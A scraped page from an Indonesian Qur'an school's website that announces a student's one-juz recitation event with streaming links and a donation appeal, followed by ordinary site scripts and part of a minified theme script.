			<h2 class="entry-title"><a href="https://rumahquranppa.com/2022/10/15/tasmi-quran-bersama-syafiratul-ilmi/" rel="bookmark">Tasmi Quran Bersama : Syafiratul &#8216;ilmi</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://rumahquranppa.com/category/tasmi-quran/" >Tasmi' Qur'an</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2022-10-15T10:02:32+00:00">October 15, 2022</time></span></div>		</header>
				<div class="entry-content">
			<p><a href="https://rumahquranppa.com/"><strong><span style="vertical-align: inherit;">Tasmi Quran Bersama : Syafiratul &#8216;ilmi ( Santri Rumah Quran PPA Batubara)</span></strong></a></p>
<p><img decoding="async" class="size-full wp-image-2338 aligncenter" src="https://rumahquranppa.com/wp-content/uploads/2022/10/Syafiratul-ilmi-Oke.jpg" alt="" width="1800" height="1800" /><span style="vertical-align: inherit;">️️️️️️️️️️️</span></p>
<p><span style="vertical-align: inherit;">Alhamdulillaahirabbil&#8217;alamin.. </span><br />
<span style="vertical-align: inherit;">Segala puji milik Allah, yang menurunkan Al Qur&#8217;an sebagai petunjuk dan pedoman bagi hamba-Nya. </span><br />
<span style="vertical-align: inherit;">Shalawat serta semoga selalu tercurahkan kepada Rasulullah Muhammad SAW, yang telah mengentaskan kejahilihayan dengan kemuliaan Al Quranul kariim&#8230;</span></p>
<p>💙💙💙💙💙💙💙💙💙💙<br />
<strong><span style="vertical-align: inherit;">Syukur kita memulai do&#8217;a untuk berharap Tasmi&#8217; Al Qur&#8217;an 1 Juz Sekali Duduk oleh Santri <a href="https://www.instagram.com/rumahquranppabatubara/">Rumah Quran PPA Batubara</a> Atas Ananda : <a href="https://rumahquranppa.com/">Syafiratul &#8216;ilmi</a></span></strong></p>
<p><strong><span style="vertical-align: inherit;">Agenda Tasmi&#8217; Al Qur&#8217;an insyaa Allah hari :</span></strong><br />
<strong><span style="vertical-align: inherit;"> ️Ahad </span><span style="vertical-align: inherit;">, 16 Oktober 2022 </span></strong><br />
<strong>🕟<span style="vertical-align: inherit;">Pukul 08.30 WIB </span></strong><br />
<strong>💻<span style="vertical-align: inherit;">: Live zoom dan </span><a href="https://www.facebook.com/profile.php?id=100063679473598"><span style="vertical-align: inherit;">FB</span></a><span style="vertical-align: inherit;"> &amp; Channel </span><a href="https://www.youtube.com/channel/UCEZB18oExRF0zk6ZZmWztbA"><span style="vertical-align: inherit;">Youtube Rumah Quran PPA</span></a></strong></p>
<p>💙💙💙💙💙💙💙💙💙💙<br />
<span style="vertical-align: inherit;">Kita semoga melakukan semuanya menjadi hamba yang dicintai Allah, Allah mudahkan untuk melantunkan, menjaga dan mengamalkan setiap ayat-ayat yang telah dihafalkan, dan Allah melimpahkan rahmat dan berkah bagi ananda, orangtuanya dan kita semua.</span></p>
<p><span style="vertical-align: inherit;">Aamiin Yaa Rabbal &#8216;aalamiin</span>🤲🤲🤲</p>
<p><span style="vertical-align: inherit;">=====================================</span></p>
<p><span style="vertical-align: inherit;">Yuk Dukung Program Keluarga Allah  </span><strong><a href="https://www.facebook.com/Rumah-Quran-PPA-833950690328403"><span style="vertical-align: inherit;">RQ</span></a></strong><span style="vertical-align: inherit;">  Dengan memberikan beasiswa kepada para penjaga kalamnya, cukup berdonasi mulai dari 50.000, dapatkan limpahan berkah dan Doa-doa terbaik mereka.</span></p>
<p><strong><span style="vertical-align: inherit;">Rekening Donasi :</span></strong><br />
<strong><span style="vertical-align: inherit;"> ️ </span><span style="vertical-align: inherit;">BSI (451) 7189 5665 27</span></strong><br />
<strong><span style="vertical-align: inherit;"> ️ </span><span style="vertical-align: inherit;">Yayasan Cahaya Peradaban Qur&#8217;an</span></strong></p>
<p><strong><span style="vertical-align: inherit;">Konfirmasi Donasi : </span></strong><br />
<strong><span style="vertical-align: inherit;">wa.me/6289656426995</span></strong></p>
<p><span style="vertical-align: inherit;">#santrimuqim #ParaPenjagaCahaya </span><br />
<span style="vertical-align: inherit;">#RumahQuranPPA #RQPPABatubara #YayasanAbulyatamaIndonesia #RQPPA </span><br />
<span style="vertical-align: inherit;">#YayasanCahayaPeradabanQuranInternasional</span></p>
		</div>
			</div>
</article>
</div>  </main>
</div>
<div id="secondary" class="widget-area">
  <div class="site-sidebar">
    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rumahquranppa.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://ppainstitute.com/"><img width="300" height="300" src="https://rumahquranppa.com/wp-content/uploads/2022/12/Peradaban-EOA-300x300.png" class="image wp-image-2645  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Yayasan Cahaya Peradaban Quran Internasional</h3>			<div class="textwidget"><p><img decoding="async" class="size-full wp-image-2646 aligncenter" src="https://rumahquranppa.com/wp-content/uploads/2022/12/Logo-yaysan-Jadi-2022-1.png" alt="" width="1144" height="2316" /></p>
</div>
		</aside><aside id="media_image-7" class="widget widget_media_image"><a href="https://rumahquranppa.com/"><img width="300" height="300" src="https://rumahquranppa.com/wp-content/uploads/2023/02/Logo-RQ-PPA-Baru-300x300.jpg" class="image wp-image-2700  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">PSB RQ PPA Gorontalo</h3><a href="https://rumahquranppa.com/psb-rq-ppa-gorontalo/"><img width="238" height="300" src="https://rumahquranppa.com/wp-content/uploads/2024/04/ae559688-2f1a-4c74-bb27-fc08e7db79a9-238x300.jpg" class="image wp-image-3812  attachment-medium size-medium" alt="Telah dibuka Pendaftaran Santri Baru Tahfidz Mukim Angkatan 4 Rumah Quran PPA Gorontalo" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="media_image-8" class="widget widget_media_image"><h3 class="widget-title">PSB RQ PPA Purwokerto</h3><a href="https://rumahquranppa.com/2024/02/23/penerimaan-santri-baru-rq-ppa-purwokerto/"><img width="200" height="300" src="https://rumahquranppa.com/wp-content/uploads/2024/05/brosur-fix-fix-1-200x300.jpg" class="image wp-image-4073  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-2337 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rumahquranppa.com/2024/04/06/kegiatan-peranqu-rq-ppa-pagar-alam/f59bf225-a134-409c-8225-b472d5d1afd5/'><img width="150" height="150" src="https://rumahquranppa.com/wp-content/uploads/2024/04/f59bf225-a134-409c-8225-b472d5d1afd5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Lembaga Pendidikan Al Qur&#039;an Berbasis Tauhid" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rumahquranppa.com/2024/04/06/kegiatan-peranqu-rq-ppa-pagar-alam/c90274b2-b495-4579-adc0-25ab225661f8/'><img width="150" height="150" src="https://rumahquranppa.com/wp-content/uploads/2024/04/c90274b2-b495-4579-adc0-25ab225661f8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Kegiatan PeranQu RQ PPA Pagar Alam" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rumahquranppa.com/2024/04/06/kegiatan-peranqu-rq-ppa-pagar-alam/04070c5c-0df0-435e-a01b-d0a63123b848/'><img width="150" height="150" src="https://rumahquranppa.com/wp-content/uploads/2024/04/04070c5c-0df0-435e-a01b-d0a63123b848-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rumahquranppa.com/2024/04/06/kegiatan-peranqu-rq-ppa-tarakan/7b7954fa-0c3d-4dfb-b52a-1716957649a1/'><img width="150" height="150" src="https://rumahquranppa.com/wp-content/uploads/2024/04/7b7954fa-0c3d-4dfb-b52a-1716957649a1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://rumahquranppa.com/2024/04/06/kegiatan-peranqu-rq-ppa-tarakan/96e87b24-b9b5-4cd0-8f73-885fa1133388/'><img width="150" height="150" src="https://rumahquranppa.com/wp-content/uploads/2024/04/96e87b24-b9b5-4cd0-8f73-885fa1133388-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rumahquranppa.com/2024/04/06/kegiatan-peranqu-rq-ppa-tarakan/4e2f4d1b-2be4-4eb1-9a95-9291b4706784/'><img width="150" height="150" src="https://rumahquranppa.com/wp-content/uploads/2024/04/4e2f4d1b-2be4-4eb1-9a95-9291b4706784-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Kegiatan PeranQu RQ PPA Tarakan" decoding="async" /></a>
			</div></figure>
		</div>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://rumahquranppa.com/2026/01/13/tasmi-al-quran-3-juz-sekali-duduk-ananda-zulfa-khoirulia-azam/">Tasmi Al-Quran 3 Juz Sekali Duduk Ananda Zulfa Khoirulia Azam</a>
									</li>
											<li>
					<a href="https://rumahquranppa.com/2026/01/13/penerimaan-santri-baru-rq-ppa-purwokerto-th-2026/">PENERIMAAN SANTRI BARU RQ PPA PURWOKERTO TH 2026</a>
									</li>
											<li>
					<a href="https://rumahquranppa.com/2025/12/29/pendaftaran-santri-baru-rumah-quran-ppa-gorontalo-th-2026/">PENDAFTARAN SANTRI BARU RUMAH QUR&#8217;AN PPA GORONTALO TH 2026</a>
									</li>
											<li>
					<a href="https://rumahquranppa.com/2025/11/17/tasmi-al-quran-3-juz-sekali-duduk-ananda-khansa-akhsita/">Tasmi&#8217; Al-Quran 3 Juz Sekali Duduk Ananda Khansa Akhsita</a>
									</li>
											<li>
					<a href="https://rumahquranppa.com/2025/11/14/tasmi-al-quran-2-juz-sekali-ananda-siti-khumayro-tane/">Tasmi Al-Quran 2 Juz Sekali Ananda Siti Khumayro Tane</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-76"><a href="https://rumahquranppa.com/category/cabang/">CABANG</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://rumahquranppa.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://rumahquranppa.com/category/pembinaan-orang-tua-santri/">Pembinaan Orang Tua Santri</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://rumahquranppa.com/category/pembinaan-rutin/">Pembinaan Rutin</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://rumahquranppa.com/category/pembinaan-rutin-cabang/">Pembinaan Rutin Cabang</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rumahquranppa.com/category/rq-ppa-bandung/">RQ PPA Bandung</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://rumahquranppa.com/category/rq-ppa-bangka/">RQ PPA Bangka</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rumahquranppa.com/category/rq-ppa-banjarmasin/">RQ PPA Banjarmasin</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rumahquranppa.com/category/rq-ppa-bekasi/">RQ PPA Bekasi</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rumahquranppa.com/category/rq-ppa-bengkalis/">RQ PPA Bengkalis</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://rumahquranppa.com/category/rq-ppa-cianjur/">RQ PPA Cianjur</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://rumahquranppa.com/category/rq-ppa-cirebon/">RQ PPA Cirebon</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://rumahquranppa.com/category/rq-ppa-depok/">RQ PPA Depok</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://rumahquranppa.com/category/rq-ppa-garut/">RQ PPA Garut</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://rumahquranppa.com/category/rq-ppa-gorontalo/">RQ PPA Gorontalo</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://rumahquranppa.com/category/rq-ppa-indramayu/">RQ PPA Indramayu</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://rumahquranppa.com/category/rq-ppa-jambi/">RQ PPA Jambi</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://rumahquranppa.com/category/rq-ppa-karawang/">RQ PPA Karawang</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://rumahquranppa.com/category/rq-ppa-kudus/">RQ PPA Kudus</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://rumahquranppa.com/category/rq-ppa-lampung/">RQ PPA Lampung</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://rumahquranppa.com/category/rq-ppa-lumajang/">RQ PPA Lumajang</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://rumahquranppa.com/category/rq-ppa-madiun/">RQ PPA Madiun</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://rumahquranppa.com/category/rq-ppa-magelang/">RQ PPA Magelang</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://rumahquranppa.com/category/rq-ppa-pagar-alam/">RQ PPA Pagar Alam</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://rumahquranppa.com/category/rq-ppa-palembang/">RQ PPA Palembang</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rumahquranppa.com/category/rq-ppa-pekanbaru/">RQ PPA Pekanbaru</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://rumahquranppa.com/category/rq-ppa-purwakarta/">RQ PPA Purwakarta</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://rumahquranppa.com/category/rq-ppa-purwokerto/">RQ PPA Purwokerto</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://rumahquranppa.com/category/rq-ppa-serang/">RQ PPA Serang</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://rumahquranppa.com/category/rq-ppa-tebing-tinggi/">RQ PPA Tebing Tinggi</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://rumahquranppa.com/category/tasmi-quran/">Tasmi&#039; Qur&#039;an</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rumahquranppa.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://rumahquranppa.com/tag/abulyatama/" class="tag-cloud-link tag-link-260 tag-link-position-1" style="font-size: 9.5448275862069pt;" aria-label="Abulyatama (12 items)">Abulyatama</a>
<a href="https://rumahquranppa.com/tag/cabang-rq-ppa/" class="tag-cloud-link tag-link-568 tag-link-position-2" style="font-size: 8pt;" aria-label="Cabang RQ PPA (8 items)">Cabang RQ PPA</a>
<a href="https://rumahquranppa.com/tag/gorontalo/" class="tag-cloud-link tag-link-633 tag-link-position-3" style="font-size: 15.337931034483pt;" aria-label="Gorontalo (50 items)">Gorontalo</a>
<a href="https://rumahquranppa.com/tag/pagar-alam/" class="tag-cloud-link tag-link-672 tag-link-position-4" style="font-size: 9.9310344827586pt;" aria-label="Pagar Alam (13 items)">Pagar Alam</a>
<a href="https://rumahquranppa.com/tag/pembinaan-rutin-cabang-rq-ppa/" class="tag-cloud-link tag-link-1230 tag-link-position-5" style="font-size: 11.186206896552pt;" aria-label="Pembinaan Rutin Cabang RQ PPA (18 items)">Pembinaan Rutin Cabang RQ PPA</a>
<a href="https://rumahquranppa.com/tag/peresmian-rumah-quran-ppa/" class="tag-cloud-link tag-link-570 tag-link-position-6" style="font-size: 8.4827586206897pt;" aria-label="Peresmian Rumah Qur&#039;an PPA (9 items)">Peresmian Rumah Qur&#039;an PPA</a>
<a href="https://rumahquranppa.com/tag/ppa/" class="tag-cloud-link tag-link-157 tag-link-position-7" style="font-size: 14.855172413793pt;" aria-label="PPA (45 items)">PPA</a>
<a href="https://rumahquranppa.com/tag/purwokerto/" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 11.572413793103pt;" aria-label="Purwokerto (20 items)">Purwokerto</a>
<a href="https://rumahquranppa.com/tag/quran/" class="tag-cloud-link tag-link-553 tag-link-position-9" style="font-size: 11.572413793103pt;" aria-label="Quran (20 items)">Quran</a>
<a href="https://rumahquranppa.com/tag/rq/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 20.262068965517pt;" aria-label="RQ (166 items)">RQ</a>
<a href="https://rumahquranppa.com/tag/rq-gorontalo/" class="tag-cloud-link tag-link-727 tag-link-position-11" style="font-size: 14.565517241379pt;" aria-label="RQ Gorontalo (42 items)">RQ Gorontalo</a>
<a href="https://rumahquranppa.com/tag/rq-ppa/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 21.420689655172pt;" aria-label="RQ PPA (216 items)">RQ PPA</a>
<a href="https://rumahquranppa.com/tag/rq-ppa-bekasi/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 8.4827586206897pt;" aria-label="RQ PPA Bekasi (9 items)">RQ PPA Bekasi</a>
<a href="https://rumahquranppa.com/tag/rq-ppa-depok/" class="tag-cloud-link tag-link-21 tag-link-position-14" style="font-size: 8.4827586206897pt;" aria-label="RQ PPA Depok (9 items)">RQ PPA Depok</a>
<a href="https://rumahquranppa.com/tag/rq-ppa-gorontalo/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 14.179310344828pt;" aria-label="RQ PPA Gorontalo (38 items)">RQ PPA Gorontalo</a>
<a href="https://rumahquranppa.com/tag/rq-ppa-kudus/" class="tag-cloud-link tag-link-22 tag-link-position-16" style="font-size: 8pt;" aria-label="RQ PPA Kudus (8 items)">RQ PPA Kudus</a>
<a href="https://rumahquranppa.com/tag/rq-ppa-pagar-alam/" class="tag-cloud-link tag-link-301 tag-link-position-17" style="font-size: 10.413793103448pt;" aria-label="RQ PPA Pagar Alam (15 items)">RQ PPA Pagar Alam</a>
<a href="https://rumahquranppa.com/tag/rq-ppa-purwakarta/" class="tag-cloud-link tag-link-19 tag-link-position-18" style="font-size: 8.8689655172414pt;" aria-label="RQ PPA Purwakarta (10 items)">RQ PPA Purwakarta</a>
<a href="https://rumahquranppa.com/tag/rq-ppa-purwokerto/" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 11.958620689655pt;" aria-label="RQ PPA Purwokerto (22 items)">RQ PPA Purwokerto</a>
<a href="https://rumahquranppa.com/tag/rq-purwokerto/" class="tag-cloud-link tag-link-669 tag-link-position-20" style="font-size: 9.5448275862069pt;" aria-label="RQ Purwokerto (12 items)">RQ Purwokerto</a>
<a href="https://rumahquranppa.com/tag/rq-tarakan/" class="tag-cloud-link tag-link-483 tag-link-position-21" style="font-size: 8.4827586206897pt;" aria-label="RQ Tarakan (9 items)">RQ Tarakan</a>
<a href="https://rumahquranppa.com/tag/rumah/" class="tag-cloud-link tag-link-552 tag-link-position-22" style="font-size: 12.924137931034pt;" aria-label="Rumah (28 items)">Rumah</a>
<a href="https://rumahquranppa.com/tag/rumah-quran-ppa-gorontalo/" class="tag-cloud-link tag-link-126 tag-link-position-23" style="font-size: 9.2551724137931pt;" aria-label="Rumah Qur&#039;an PPA Gorontalo (11 items)">Rumah Qur&#039;an PPA Gorontalo</a>
<a href="https://rumahquranppa.com/tag/rumah-quran/" class="tag-cloud-link tag-link-6 tag-link-position-24" style="font-size: 22pt;" aria-label="Rumah Quran (251 items)">Rumah Quran</a>
<a href="https://rumahquranppa.com/tag/rumah-quran-bandung/" class="tag-cloud-link tag-link-8 tag-link-position-25" style="font-size: 8.4827586206897pt;" aria-label="Rumah Quran Bandung (9 items)">Rumah Quran Bandung</a>
<a href="https://rumahquranppa.com/tag/rumah-quran-gorontalo/" class="tag-cloud-link tag-link-163 tag-link-position-26" style="font-size: 14.372413793103pt;" aria-label="Rumah Quran Gorontalo (40 items)">Rumah Quran Gorontalo</a>
<a href="https://rumahquranppa.com/tag/rumah-quran-ppa/" class="tag-cloud-link tag-link-5 tag-link-position-27" style="font-size: 18.137931034483pt;" aria-label="Rumah Quran PPA (99 items)">Rumah Quran PPA</a>
<a href="https://rumahquranppa.com/tag/rumah-quran-purwokerto/" class="tag-cloud-link tag-link-668 tag-link-position-28" style="font-size: 9.9310344827586pt;" aria-label="Rumah Quran Purwokerto (13 items)">Rumah Quran Purwokerto</a>
<a href="https://rumahquranppa.com/tag/rumah-quran-tarakan/" class="tag-cloud-link tag-link-456 tag-link-position-29" style="font-size: 8.4827586206897pt;" aria-label="Rumah Quran Tarakan (9 items)">Rumah Quran Tarakan</a>
<a href="https://rumahquranppa.com/tag/rumah-tahfidz/" class="tag-cloud-link tag-link-10 tag-link-position-30" style="font-size: 12.827586206897pt;" aria-label="Rumah Tahfidz (27 items)">Rumah Tahfidz</a>
<a href="https://rumahquranppa.com/tag/santri-rq/" class="tag-cloud-link tag-link-697 tag-link-position-31" style="font-size: 10.413793103448pt;" aria-label="Santri RQ (15 items)">Santri RQ</a>
<a href="https://rumahquranppa.com/tag/sedekah-quran/" class="tag-cloud-link tag-link-335 tag-link-position-32" style="font-size: 9.5448275862069pt;" aria-label="Sedekah Quran (12 items)">Sedekah Quran</a>
<a href="https://rumahquranppa.com/tag/sofia-hilya-auliya/" class="tag-cloud-link tag-link-1246 tag-link-position-33" style="font-size: 8.4827586206897pt;" aria-label="Sofia Hilya Auliya (9 items)">Sofia Hilya Auliya</a>
<a href="https://rumahquranppa.com/tag/tahfidz/" class="tag-cloud-link tag-link-667 tag-link-position-34" style="font-size: 8pt;" aria-label="Tahfidz (8 items)">Tahfidz</a>
<a href="https://rumahquranppa.com/tag/tarakan/" class="tag-cloud-link tag-link-484 tag-link-position-35" style="font-size: 8.4827586206897pt;" aria-label="Tarakan (9 items)">Tarakan</a>
<a href="https://rumahquranppa.com/tag/tasmi/" class="tag-cloud-link tag-link-480 tag-link-position-36" style="font-size: 15.241379310345pt;" aria-label="Tasmi (49 items)">Tasmi</a>
<a href="https://rumahquranppa.com/tag/tasmi-al-quran/" class="tag-cloud-link tag-link-437 tag-link-position-37" style="font-size: 10.413793103448pt;" aria-label="Tasmi&#039; Al-Qur&#039;an (15 items)">Tasmi&#039; Al-Qur&#039;an</a>
<a href="https://rumahquranppa.com/tag/tasmi-al-quran-1-juz/" class="tag-cloud-link tag-link-1005 tag-link-position-38" style="font-size: 8.4827586206897pt;" aria-label="Tasmi&#039; Al Qur&#039;an 1 Juz (9 items)">Tasmi&#039; Al Qur&#039;an 1 Juz</a>
<a href="https://rumahquranppa.com/tag/tasmi-al-quran-3-juz-sekali-duduk/" class="tag-cloud-link tag-link-1631 tag-link-position-39" style="font-size: 8.8689655172414pt;" aria-label="Tasmi Al Quran 3 Juz Sekali Duduk (10 items)">Tasmi Al Quran 3 Juz Sekali Duduk</a>
<a href="https://rumahquranppa.com/tag/tasmi-quran-3-juz/" class="tag-cloud-link tag-link-997 tag-link-position-40" style="font-size: 12.151724137931pt;" aria-label="Tasmi Qur&#039;an 3 Juz (23 items)">Tasmi Qur&#039;an 3 Juz</a>
<a href="https://rumahquranppa.com/tag/tasmi-quran/" class="tag-cloud-link tag-link-473 tag-link-position-41" style="font-size: 17.365517241379pt;" aria-label="Tasmi Quran (83 items)">Tasmi Quran</a>
<a href="https://rumahquranppa.com/tag/tasmi-quran-1-juz/" class="tag-cloud-link tag-link-823 tag-link-position-42" style="font-size: 12.441379310345pt;" aria-label="Tasmi Quran 1 Juz (25 items)">Tasmi Quran 1 Juz</a>
<a href="https://rumahquranppa.com/tag/tasmi-quran-2-juz/" class="tag-cloud-link tag-link-818 tag-link-position-43" style="font-size: 9.5448275862069pt;" aria-label="Tasmi Quran 2 Juz (12 items)">Tasmi Quran 2 Juz</a>
<a href="https://rumahquranppa.com/tag/tasmi-quran-3-juz-sekali-duduk/" class="tag-cloud-link tag-link-1273 tag-link-position-44" style="font-size: 9.5448275862069pt;" aria-label="Tasmi Quran 3 Juz Sekali Duduk (12 items)">Tasmi Quran 3 Juz Sekali Duduk</a>
<a href="https://rumahquranppa.com/tag/wakaf-quran/" class="tag-cloud-link tag-link-262 tag-link-position-45" style="font-size: 10.703448275862pt;" aria-label="Wakaf Qur&#039;an (16 items)">Wakaf Qur&#039;an</a></div>
</aside>  </div>
</div>
</div> <!-- .container -->
</div> <!-- .site-content -->
        </div> <!-- .site-inner -->

  <footer id="colophon" class="site-footer">
    <div class="container">
            <div class="site-info">
                  Copyright &copy; 2026 Rumah Quran PPA              </div>
    </div>
  </footer>
</div> <!-- .site-container -->
</div> <!-- .site-canvas -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!-- GetButton.io widget -->
<script data-no-optimize="1" type="text/javascript">
(function () {
var options = {
            facebook: "833950690328403", 
            whatsapp: "+6285722250509", 
            call_to_action: "Mau Tanya RQ PPA? Klik Disini>>>", 
            button_color: "#FF6550", 
            position: "left", 
            order: "facebook,whatsapp", 
        };
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

<div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://rumahquranppa.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://rumahquranppa.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rumahquranppa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://rumahquranppa.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.4.7.2" id="landingpress-js"></script>
  <!-- Facebook Pixel Code -->
  <noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=1273789509845373&ev=PageView&noscript=1" /></noscript>
  <!-- End Facebook Pixel Code -->
  </body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://rumahquranppa.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.4.7.2
body_size: 12561
content:
function wpbshareopen(t,e,n){var a=screen.width/2-e/2,s=screen.height/2-n/2;window.open(t,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width="+e+",height="+n+",top="+s+",left="+a)}!function(o,d,_){function N(t,e){return typeof t===e}function S(t){return"function"!=typeof d.createElement?d.createElement(t):k?d.createElementNS.call(d,"http://www.w3.org/2000/svg",t):d.createElement.apply(d,arguments)}function s(t,e,n,a){var s,o,i,r,l="lpmodernizr",c=S("div");(r=d.body)||((r=S(k?"svg":"body")).fake=!0);if(parseInt(n,10))for(;n--;)(o=S("div")).id=a?a[n]:l+(n+1),c.appendChild(o);return(s=S("style")).type="text/css",s.id="s"+l,(r.fake?r:c).appendChild(s),r.appendChild(c),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(d.createTextNode(t)),c.id=l,r.fake&&(r.style.background="",r.style.overflow="hidden",i=b.style.overflow,b.style.overflow="hidden",b.appendChild(r)),s=e(c,t),r.fake?(r.parentNode.removeChild(r),b.style.overflow=i,b.offsetHeight):c.parentNode.removeChild(c),!!s}function i(t){return 